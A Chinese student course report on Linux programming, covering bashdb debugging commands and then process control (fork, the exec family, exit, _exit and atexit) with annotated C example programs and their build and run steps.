

该配合help可以快速上手bashdb

**help：查看具体命令**



含有命令的详细解释。

**n：next，单步调试，事实上是“步过”功能，如果遇到函数会将其直接执行完。**



基本功能之一。

**l：list，列出上下各10行代码。**



查看代码，便于下断点。

**b：break，下断点**



debug最重要的功能，无需多言。

**c：continue，继续运行到断点处或结束。**



使用命令c可以执行到下一个断点处（未执行），再接一个n即可执行断点处代码。

**print：可用于打印变量。**



常用于打印运行时变量以便debug。

## 体会

通过对这一部分的学习，我系统地掌握了Shell编程语言的语法、技巧、高级应用、调试等方面，增加了自己所掌握的技能。Shell编程语言是Linux系统中重要的脚本语言，可以帮助Linux开发者完成大量的重复工作，适用于开发各种Linux实用程序。但事实上在这里所学习的Shell解释器是Bash，Shell语言不像其他语言一般只有一条发展路线，在不同的操作系统下可以使用语法各不相同的解释器，一些现代的解释器甚至支持子程序这样的高级功能。当然，因为其本身的局限性，Shell仍需要sed和awk的帮助才能完成更多的功能。

## 参考文献

[1]鸟哥. 鸟哥的Linux私房菜 基础学习篇 第4版[M]. 北京：人民邮电出版社, 2018.09.

[2]RichardBlum, ChristineBresnahan. Linux命令行与shell脚本编程大全 第3版[M]. 人民邮电出版社, 2016.08.

# 进程控制编程

要求：(1) 掌握进程的创建fork系统调用的原理。

(2) 掌握exec系统调用的原理。

(3) 掌握exit系统调用的原理。

(4) 掌握wait系统调用的原理。

(5) 程序代码必须包含以上四个子函数功能，每个5分，根据阐述的详细和完整程度给出相应的分值。

说明：如果撰写规范不符合《计算机学院考查类课程报告撰写规范》要求的，整体上酌情扣除1-10分。

## fork

### fork()

系统调用fork位于头文件unistd.h中，其目录为/usr/include/unistd.h，我们可以查看其中的fork()。



/* Clone the calling process, creating an exact copy.

Return -1 for errors, 0 to the new process,

and the process ID of the new process to the old process. */

extern __pid_t fork **(**void**)** __THROWNL**;**

使用fork函数，有一些经验模板，如：

#include <unistd.h>

int main**(**int argc**,** char **\***argv**[])**

**{**

pid_t childPid**;** // fork()成功后记录子进程的PID，以在父进程中使用

**switch** **(**childPid **=** fork**())** **{**

**case** **-**1**:** // fork()失败

/*Handle Error*/

**case** 0**:** // fork()成功后，子进程执行处

/*对子进程的操作*/

**default:** // fork()成功后，父进程执行处

/*对父进程的操作*/

**}**

// 父进程和子进程均执行

exit**(**EXIT_SUCCESS**);**

**}**

注：SUSv3 规定：EXIT_SUCCESS(0)、EXIT_FAILURE(1)。**执行exit(n)等同于执行return n**，因为调用main()的运行时函数会将main()的返回值n作为exit()的参数。

我们依照经验模板写出含fork()的简单程序t_fork.c，该程序创建一子进程，并对继承自fork()的全局及自动变量拷贝进行修改。使用 sleep()（存在于由父进程所执行的代码default中），意在允许子进程先于父进程获得系统调度并使用CPU，以便在父进程继续运行之前完成自身任务并退出（但这种方法并非万无一失）。

|  |  |
| --- | --- |
|  | t_fork.c |
|  |
| #include <stdio.h>  #include <unistd.h>  #include <stdlib.h>  static int idata **=** 111**;**  int main**(**int argc**,** char **\***argv**[])**  **{**  int istack **=** 222**;**  pid_t childPid**;**  **switch(**childPid **=** fork**())** **{**  **case** **-**1**:**  perror**(**"fork"**);**  **case** 0**:**  idata **\*=** 3**;**  istack **\*=** 3**;**  **break;**  **default:**  sleep**(**3**);**  **break;**  **}**  printf**(**"PID = %ld (%s) idata = %d istack = %d\n"**,**  **(**long**)**getpid**(),** **(**childPid **==** 0**)** **?** "child" **:** "parent"**,** idata**,** istack**);**  exit**(**EXIT_SUCCESS**);**  **}** | |
|  | t_fork.c |
|  |

编译：gcc t_fork.c -o t_fork.elf

运行：./t_fork.elf



以上输出表明，子进程在fork()时拥有了自己的栈和数据段拷贝，且其对这些段中变量的修改将不会影响父进程。

### 父、子进程间的文件共享

执行fork()时，子进程会获得父进程所有文件描述符的副本。这也意味着父、子进程中对应的描述符均指向相同的打开文件句柄（open filedescription）。打开文件句柄包含有当前文件偏移量（由read()、write()和lseek()修改）以及文件状态标志（由open()设置，通过fcntl()的F_SETFL 操作改变）。

一个打开文件的这些属性便因fork()而在父子进程间实现了共享。举例来说，如果子进程更新了文件偏移量，那么这种改变也会影响到父进程中相应的描述符。

|  |  |
| --- | --- |
|  | fork_file_sharing.c |
|  |
| #include <sys/stat.h>  #include <fcntl.h>  #include <sys/wait.h>  #include <stdio.h>  #include <stdlib.h>  int main**(**int argc**,** char **\***argv**[])**  **{**  int fd**,** flags**;** // fd(file description)：文件描述符，flags：文件状态标志  char template**[]** **=** "/tmp/testXXXXXX"**;** // mkstemp(char template[])要求以XXXXXX结尾  setbuf**(**stdout**,** **NULL);**  // 以下命令失败后都返回-1  // 父进程使用mkstemp()打开一个临时文件  fd **=** mkstemp**(**template**);** // 创建后六位随机的唯一临时文件，成功返回文件描述符  **if** **(**fd **==** **-**1**)** perror**(**"mkstemp"**);**  printf**(**"File offset before fork(): %lld\n"**,**  **(**long long**)**lseek**(**fd**,** 0**,** SEEK_CUR**));** // 打印将seek从当前（CUR）seek向后移动0byte后的读写位置（打印CUR seek）  flags **=** fcntl**(**fd**,** F_GETFL**);** // GET fd的FL(AGS)  **if** **(**flags **==** **-**1**)** perror**(**"fcntl - F_GETFL"**);**  printf**(**"O_APPEND flag before fork() is: %s\n"**,**  **(**flags **&** O_APPEND**)** **?** "on" **:** "off"**);** // 若flags的O_APPEND位为1（append模式）则打印on，否则打印off  **switch(**fork**())** **{** // fork出子进程  **case** **-**1**:**  perror**(**"fork"**);**  **case** 0**:** // 在子进程中改变文件的文件描述符fd和文件状态标志flags  **if** **(**lseek**(**fd**,** 1000**,** SEEK_SET**)** **==** **-**1**)** perror**(**"lseek"**);** // 将seek设置（SET）为1000  flags **=** fcntl**(**fd**,** F_GETFL**);**  **if** **(**flags **==** **-**1**)** perror**(**"fcntl - F_GETFL"**);**  flags **|=** O_APPEND**;** // 将flags的O_APPEND位置为1  **if** **(**fcntl**(**fd**,** F_SETFL**,** flags**)** **==** **-**1**)** perror**(**"fcntl - F_SETFL"**);** // 将fd的FL SET为flags  _exit**(**EXIT_SUCCESS**);** // 清除进程的内存空间及其在内核中的数据结构，停止进程  **default:** // 父进程获取文件描述符fd和文件状态标志flags  **if** **(**wait**(NULL)** **==** **-**1**)** perror**(**"wait"**);** // 阻塞该进程（父进程）直到其某个子进程被停止，成功则返回该子进程的pid  printf**(**"\nChild has exited\n\n"**);**  printf**(**"File offset after fork() in parent: %lld\n"**,**  **(**long long**)**lseek**(**fd**,** 0**,** SEEK_CUR**));** // 读取当前seek  flags **=** fcntl**(**fd**,** F_GETFL**);** // GET fd's FL  **if** **(**flags **==** **-**1**)** perror**(**"fcntl - F_GETFL"**);**  printf**(**"O_APPEND flag after fork() in parent is: %s\n"**,**  **(**flags **&** O_APPEND**)** **?** "on" **:** "off"**);** // 同前述  exit**(**EXIT_SUCCESS**);** // 刷新stdio缓冲，执行_exit()  **}**  **}** | |
|  | fork_file_sharing.c |
|  |

运行程序来验证一下结果



父进程的结果如同我们在子进程中修改后应得的结果，所以子进程确实与父进程共享了文件。

注：若编译器开启了LFS（Large File Summit）拓展功能，则lseek的返回值类型off_t必须转为long long，用%lld限定符打印。为保证兼容性，在printf off_t时统一用long long。

## exec

### execve()

execve()是一种**系统调用**，可以将新程序加载到某一进程的内存空间。

基于系统调用execve()，unistd.h还提供了一系列冠以exec 来命名的上层**库函数**，虽然接口方式各异，但功能相同。通常将调用这些函数加载一个新程序的过程称作exec 操作，或是简单地以exec()来表示。所以我们先介绍execve。

同样地，我们先看一下在实际环境里，unistd.h中的exceve()

/* Replace the current process, executing PATH with arguments ARGV and

environment ENVP. ARGV and ENVP are terminated by NULL pointers. */

extern int execve **(**const char **\***__path**,** char **\***const __argv**[],** char **\***const __envp**[])** __THROW __nonnull **((**1**,** 2**));**

__path：pathname，包含准备载入当前进程空间的新程序的路径名，既可以是绝对路径（前导/），也可以是相对于调用进程当前工作目录（current working directory）的相对路径。

__argv：argv，指定了传递给新进程的命令行参数。该数组对应于C 语言main()函数的第2个参数（argv），且格式也与之相同：是由字符串指针所组成的列表，以NULL 结束。argv[0]的值则对应于命令名。通常情况下，该值与pathname 中的basename（路径名的最后部分）相同。

__envp：envp，指定了新程序的环境列表。参数envp 对应于新程序的environ 数组：也是由字符串指针组成的列表，以NULL 结束，所指向的字符串格式为name=value。

execve()成功时永远不返回（将调用程序取而代之，pid不变），错误时永远为-1，所以无需对它的值进行检查。

从这里开始的代码无法简单地用perror表示了，我将采用《Linux-UNIX系统编程手册》一书中编写的头文件"tlpi_har.h"。

接下来我们编写两段程序t_execve和envargs。由t_execve调用函数execve()来执行envargs，envargs负责显示接受自t_execve的参数列表和环境列表。

|  |  |
| --- | --- |
|  | t_execve.c |
|  |
| #include "tlpi_hdr.h"  int main**(**int argc**,** char **\***argv**[])**  **{**  char **\***argVec**[**10**];**  char **\***envVec**[]** **=** **{** "GREET=salut"**,** "UNIVERSITY=cumt"**,** "BYE=adieu"**,** **NULL** **};**  **if** **(**argc **!=** 2 **||** strcmp**(**argv**[**1**],** "--help"**)** **==** 0 **||** strcmp**(**argv**[**1**],** "-h"**)** **==** 0**)** // 当参数数量不正确或指明--help/-h时显示Usage  usageErr**(**"%s pathname\n"**,** argv**[**0**]);**  // 为新程序创建参数列表  argVec**[**0**]** **=** strrchr**(**argv**[**1**],** '/'**);** // 从argv[1]获取basename  **if** **(**argVec**[**0**]** **!=** **NULL)** argVec**[**0**]++;** // 若得到了argv[1]中最右'/'的下标（绝对路径或其简化），将argVec[0]指向其后的字符串  **else** argVec**[**0**]** **=** argv**[**1**];** // 若argv[1]中没有'/'（相对路径），直接将argVec[0]指向字符串argv[1]  argVec**[**1**]** **=** "hello world"**;**  argVec**[**2**]** **=** "goodbye world"**;**  argVec**[**3**]** **=** **NULL;** // 参数列表必须以空结尾  // 执行argv[1]中指定的程序  execve**(**argv**[**1**],** argVec**,** envVec**);**  errExit**(**"execve"**);** // 只有在程序异常时才会执行到这里  **}** | |
|  | t_execve.c |
|  |

|  |  |
| --- | --- |
|  | envargs.c |
|  |
| #include "tlpi_hdr.h"  extern char **\*\***environ**;**  int main**(**int argc**,** char **\***argv**[])**  **{**  int j**;**  char **\*\***ep**;**  // 显示参数列表  **for** **(**j **=** 0**;** j **<** argc**;** j**++)**  printf**(**"argv[%d] = %s\n"**,** j**,** argv**[**j**]);**  // 显示环境列表  **for** **(**ep **=** environ**;** **\***ep **!=** **NULL;** ep**++)**  printf**(**"environ: %s\n"**,** **\***ep**);**  exit**(**EXIT_SUCCESS**);**  **}** | |
|  | envargs.c |
|  |

gcc t_execve.c -o t_execve.elf -ltlpi

注意：在使用自定义头文件时要将给定头文件拷贝至系统目录，并为gcc加入参数-ltlpi

./t_execve.elf envargs.elf



程序对其他情况的处理



可见t_execve执行envargs成功。

### exec() family

上一节提到：基于系统调用execve()，unistd.h还提供了一系列前缀为exec的上层**库函数。**它们均构建于execve()调用之上，只是在为新程序指定程序名、参数列表以及环境变量的方式上有所不同。

让我们看看实际unistd.h中的exec()函数们

/* Execute PATH with arguments ARGV and environment from `environ'. */

extern int execv **(**const char **\***__path**,** char **\***const __argv**[])**

__THROW __nonnull **((**1**,** 2**));**

/* Execute PATH with all arguments after PATH until a NULL pointer,

and the argument after that for environment. */

extern int execle **(**const char **\***__path**,** const char **\***__arg**,** **...)**

__THROW __nonnull **((**1**,** 2**));**

/* Execute PATH with all arguments after PATH until

a NULL pointer and environment from `environ'. */

extern int execl **(**const char **\***__path**,** const char **\***__arg**,** **...)**

__THROW __nonnull **((**1**,** 2**));**

/* Execute FILE, searching in the `PATH' environment variable if it contains

no slashes, with arguments ARGV and environment from `environ'. */

extern int execvp **(**const char **\***__file**,** char **\***const __argv**[])**

__THROW __nonnull **((**1**,** 2**));**

/* Execute FILE, searching in the `PATH' environment variable if

it contains no slashes, with all arguments after FILE until a

NULL pointer and environment from `environ'. */

extern int execlp **(**const char **\***__file**,** const char **\***__arg**,** **...)**

__THROW __nonnull **((**1**,** 2**));**

解释一下exec后各字母的含义：

p：PATH，允许只传递文件名，在PATH中搜索文件

l：list，将执行的参数写在函数的参数里传递，注意末尾的NULL要转换为char *

v：vector，将执行的参数写在一个数组里进行传递（__argv[]）

e：environment，允许传递指定环境变量

exec()函数间的差异总结

|  |  |  |  |
| --- | --- | --- | --- |
| 函数 | 对程序文件的描述（-, p） | 对参数的描述（v, l） | 环境变量来源（e, -） |
| *execve()* | 路径名 | 数组 | *envp*参数 |
| *execle()* | 路径名 | 列表 | *envp*参数 |
| *execlp()* | 文件名+PATH | 列表 | 调用者的*environ* |
| *execvp()* | 文件名+PATH | 数组 | 调用者的*environ* |
| *execv()* | 路径名 | 数组 | 调用者的*environ* |
| *excel()* | 路径名 | 列表 | 调用者的*environ* |

### execle()

我们可以将execle()与execve()作为一组函数来学习，强化理解。

如果在编程时某个exec()的参数个数未知，我们可以调用execve()动态构建参数数组argv来传递参数。

如果在编程时某个exec()的参数个数已知，我们可以调用execle()、execlp()或者execl()，将参数作为列表传入。较之于将参数装配于一个argv 向量中，代码要少一些，便于使用

那么我们仿照3.2.1中的t_execve.c用execle()写一个功能相同的程序来比较二者的区别。

注：功能相同的代码不含注释，请查看同组中另一程序的注释，下同。

|  |  |
| --- | --- |
|  | t_execle.c |
|  |
| #include "tlpi_hdr.h"  int main**(**int argc**,** char **\***argv**[])**  **{**  char **\***envVec**[]** **=** **{** "GREET=salut"**,** "UNIVERSITY=cumt"**,** "BYE=adieu"**,** **NULL** **};**  char **\***filename**;**  **if** **(**argc **!=** 2 **||** strcmp**(**argv**[**1**],** "--help"**)** **==** 0 **||** strcmp**(**argv**[**1**],** "-h"**)** **==** 0**)**  usageErr**(**"%s pathname\n"**,** argv**[**0**]);**  filename **=** strrchr**(**argv**[**1**],** '/'**);**  **if** **(**filename **!=** **NULL)** filename**++;**  **else** filename **=** argv**[**1**];**  execle**(**argv**[**1**],** filename**,** "Hello, World!"**,** **(**char **\*)NULL,** envVec**);**  errExit**(**"execle"**);**  **}** | |
|  | t_execle.c |
|  |

./t_execle.elf envargs.elf



### execlp()和execvp()

execlp()和execvp()二者的不同处是参数传递形式，共同处是可以从PATH中搜索程序。

我们先验证execlp()从PATH中搜索程序的功能，写出如下代码：

代码功能就只是执行一个打印程序：echo或者printf，让其打印Hello, World!

|  |  |
| --- | --- |
|  | t_execlp.c |
|  |
| #include "tlpi_hdr.h"  int main**(**int argc**,** char **\***argv**[])**  **{**  **if** **(**argc **!=** 2 **||** strcmp**(**argv**[**1**],** "--help"**)** **==** 0 **||** strcmp**(**argv**[**1**],** "-h"**)** **==** 0**)** // 当参数数量不正确或指明--help/-h时显示Usage  usageErr**(**"%s \033[1mPATHNAME\n"**,** argv**[**0**]);** // Esc[{attr1};...;{attrn}m是控制字符，用于控制终端中的字体格式  execlp**(**argv**[**1**],** argv**[**1**],** "Hello, World!"**,** **(**char **\*)NULL);** // 注意要有(char *)显式转换  errExit**(**"execlp"**);** // 只有在程序异常时才会执行到这里  **}** | |
|  | t_execlp.c |
|  |

./t_execlp.elf echo



为了验证execlp()从PATH中搜索程序的功能，我们将PATH中含echo程序的目录去掉，接着向其传入文件名（不含'/'），让execlp()在PATH中搜索echo，会发现触发了我们的errExit()；若向其传入路径名（含'/'），则execlp()会忽略PATH，在给定路径中查找echo程序，这时我们执行echo程序成功。



注：从PATH中的目录搜索程序不是递归的，即将/usr/bin改为/usr也会触发errExit。

接下来用execvp()实现一个同样功能的程序。

|  |  |
| --- | --- |
|  | t_execvp.c |
|  |
| #include "tlpi_hdr.h"  int main**(**int argc**,** char **\***argv**[])**  **{**  char **\***argVec**[**10**];**  **if** **(**argc **!=** 2 **||** strcmp**(**argv**[**1**],** "--help"**)** **==** 0 **||** strcmp**(**argv**[**1**],** "-h"**)** **==** 0**)**  usageErr**(**"%s \033[1mPATHNAME\n"**,** argv**[**0**]);**  argVec**[**0**]** **=** strrchr**(**argv**[**1**],** '/'**);**  **if** **(**argVec**[**0**]** **!=** **NULL)** argVec**[**0**]** **++** **;**  **else** argVec**[**0**]** **=** argv**[**1**];**  argVec**[**1**]** **=** "Hello, World!"**;**  argVec**[**2**]** **=** **NULL;**  execvp**(**argv**[**1**],** argVec**);**  errExit**(**"execvp"**);**  **}** | |
|  | t_execvp.c |
|  |

./t_execvp.elf echo



### execl()和execv()

execl()和execv()二者的不同处是参数传递形式，共同处是从主调进程中继承环境变量。

我们先验证execl()的环境变量从主调进程中继承，写出如下代码：

|  |  |
| --- | --- |
|  | t_execl.c |
|  |
| #include "tlpi_hdr.h"  int main**(**int argc**,** char **\***argv**[])**  **{**  printf**(**"The value of USER and SHELL in the caller: \n%s\n%s\n"**,** getenv**(**"USER"**),** getenv**(**"SHELL"**));** // 打印主调进程的两个环境变量  **if** **(**putenv**(**"USER=wanpengxu"**)** **!=** 0**)** errExit**(**"putenv"**);** // 主调进程改变自己的环境变量USER  // 打印被调进程的两个环境变量  printf**(**"The value of USER and SHELL in the callee:\n"**);**  execl**(**"/usr/bin/printenv"**,** "printenv"**,** "USER"**,** "SHELL"**,** **(**char **\*)NULL);**    errExit**(**"execl"**);** // 只有在程序异常时才会执行到这里  **}** | |
|  | t_execl.c |
|  |

代码功能：

1. 使用getenv()函数获取主调进程中环境变量USER和SHELL的值；

2. 使用putenv()函数改变主调进程中环境变量USER的值；

3. 使用printenv程序打印被调进程（printenv）中环境变量USER和SHELL的值。

./t_execl.elf



可以看到主调进程中的环境变量USER被改变后，被调进程中的USER为主调进程中被改变的值，符合预期功能。

接下来用execv()实现一个同样功能的程序。

|  |  |
| --- | --- |
|  | t_execv.c |
|  |
| #include "tlpi_hdr.h"  int main**(**int argc**,** char **\***argv**[])**  **{**  char **\***argVec**[**10**];**  printf**(**"The value of USER and SHELL in the caller: \n%s\n%s\n"**,** getenv**(**"USER"**),** getenv**(**"SHELL"**));**  **if** **(**putenv**(**"USER=wanpengxu"**)** **!=** 0**)** errExit**(**"putenv"**);**  argVec**[**0**]** **=** "printenv"**;**  argVec**[**1**]** **=** "USER"**;**  argVec**[**2**]** **=** "SHELL"**;**  argVec**[**3**]** **=** **NULL;**  printf**(**"The value of USER and SHELL in the callee:\n"**);**  execv**(**"/usr/bin/printenv"**,** argVec**);**  errExit**(**"execl"**);**  **}** | |
|  | t_execv.c |
|  |

./t_execv/elf



可见二者功能相同。

## exit

关于exit()和_exit()的使用，其实我们已经在fork_file_sharing.c中见过了。现在我们来正式地介绍一下它们的家族。

### _exit()

使用_exit()系统调用会使进程正常（normally）终止。

unistd.h中_exit()的函数原型。

/* Terminate program execution with the low-order 8 bits of STATUS. */

extern **void _exit (int __status)** __attribute__ **((**__noreturn__**));**

_exit()的status参数定义了进程的终止状态（termination status），父进程可调用wait()以获取该状态（fork_file_sharing.c）。虽然status被定义为int类型（32位），但只有低8位（事实上最好只使用0~127）可为被终止进程的父进程所用。SUSv3在stdlib.h（/usr/include/stdlib.h）中规定了status的两种取值：EXIT_SUCCESS(0)和EXIT_FAILURE(1)，其余取值是未定义的。

/* We define these the same for all machines.

Changes from this to the outside world should be done in `_exit'. */

#define EXIT_FAILURE 1 /* Failing exit status. */

#define EXIT_SUCCESS 0 /* Successful exit status. */

使用见fork_file_sharing.c

### exit()

stdlib.h中exit()的函数原型。

/* Call all functions registered with `atexit' and `on_exit',

in the reverse of the order in which they were registered,

perform stdio cleanup, and terminate program execution with STATUS. */

extern **void exit (int __status)** __THROW __attribute__ ((__noreturn__));

1. 调用退出处理程序（通过atexit()和on_exit()注册的函数），其执行顺序与注册顺序相反。

2. 刷新stdio流缓冲区。

3. 使用status的值执行_exit()系统调用。

使用见fork_file_sharing.c

### atexit()和on_exit()

atexit()和on_exit()用于注册**退出处理程序（exit handler）**。退出处理程序允许进程终止时自动执行一些操作，例如某个进程使用了某个应用程序库，该应用程序库要在进程终止前自动执行一些清理动作，这时便应使用退出处理程序。退出处理程序只有在进程调用exit()正常终止时才会自动执行。

首先介绍atexit()。

stdlib.h中atexit()的函数原型。

/* Register a function to be called when `exit' is called. */

extern **int atexit (void (*__func) (void))** __THROW __nonnull ((1));

